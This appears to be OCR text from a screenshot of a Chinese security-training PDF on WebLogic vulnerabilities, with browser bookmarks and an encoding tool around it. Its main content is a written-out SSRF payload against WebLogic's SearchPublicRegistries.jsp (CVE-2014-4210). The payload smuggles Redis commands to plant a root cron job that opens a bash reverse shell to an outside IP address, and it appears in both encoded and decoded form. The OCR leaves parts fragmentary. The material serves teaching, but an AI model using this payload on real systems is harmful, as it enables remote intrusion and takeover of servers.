 BEA-WebLogic-Serve
13-弱口令密码破解.pdf
07-WEB安全基础-SQL注入
Jboss中间件漏洞
15-weblogic漏洞.pdf
Error: malformed UR
找到报错（URIError: m
HECS(云耀云服务器)-
Search public registries
https://drive.weixin.qq.com/s?k=ADQA_wcYAAs0FJ9DRn#/preview?fileId=s.1970325023161140.603790677FsT_f.6
搜索
合天网安实验室-专业...
fofa网络空间测绘
TideFinger 潮汐指纹
哔哩哔哩 (゜-゜)つロ ...
腾讯课堂
GitHub
Google
首页 - vulfocus
IP WHOIS查询 - 站
的书签
15-weblogic漏洞.pdf
文件大小：4 MB 分享者：段段 @ 蚁景科技
Dashboard Session SCA Proxy R-Builder R-Attacker Macro Tools
CRC32 Bin2HEX Bin2Text Escapeshellarg Reverse Unserialize MD5 SHA1
HEX Html_entity Htmlspecialchars URI URIComponent Base64 Base64Url UTF8 Timestamp
Decode » « Encode Reset
/uddiexplorer/SearchPublicRegistries.jsp?
operator=http: 172.18.0.1:6379/test%0D%0A%0D%0Aset%20x
%20%22%5Cn%5Cn%5C
n%5Cn*%2F1%20*%20*%20*%20*%20%2Fbin%2Fbash%20-
i%20>%26
%20%2Fdev%2Ftcp%2F47.101.214.85%2F1234%200>%261%5Cn%
5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir
%20%2Fvar%2Fspool%2Fcron%2Fcrontabs%2F%0D
%0Aconfig%20set%20dbfilename%20root%0D%0Asave%0D%0A
%0D%0Aaaa&rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search
/uddiexplorer/SearchPublicRegistries.jsp?
operator=http: 172.18.0.1:6379/test
set x "\n\n\
n\n*%2F1 * * * * %2Fbin%2Fbash -i >%26
%2Fdev%2Ftcp%2F47.101.214.85%2F1234 0>%261\n\n\n\n"
config set dir %2Fvar%2Fspool%2Fcron%2Fcrontabs%2F
config set dbfilename root
save
aaa&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
缩略图 目录
Weblogic漏洞
Weblogic简介
Weblogic特征
Weblogic历史漏洞
Weblogic历史漏洞发现
Weblogic漏洞环境搭建
Weblogic历史漏洞利用
WeakPassword
1. Weblogic弱口令
2. 命令打包 war 包
3. 上传war包
4.GetShell
CVE-2014-4210
1. 漏洞简介
2. 内网主机存活探...
3. SSRF攻击内网R...
CVE-2018-2894
CVE-2018-2628
CVE-2019-2725
CVE-2020-14882
3. SSRF攻击内网Redis
写定时任务
/uddiexplorer/SearchPublicRegistries.
operator=http://172.18.0.1:6379/test%
n%5Cn*%2F1%20*%20*%20*%20*%20%2Fbin%2
i%20>%26%20%2Fdev%2Ftcp%2F47.101.214.
22%0D%0Aconfig%20set%20dir%20%2Fvar%2
nfig%20set%20dbfilename%20root%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&t
xtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&bt
nSubmit=Search
写SSH公钥
10/34
227%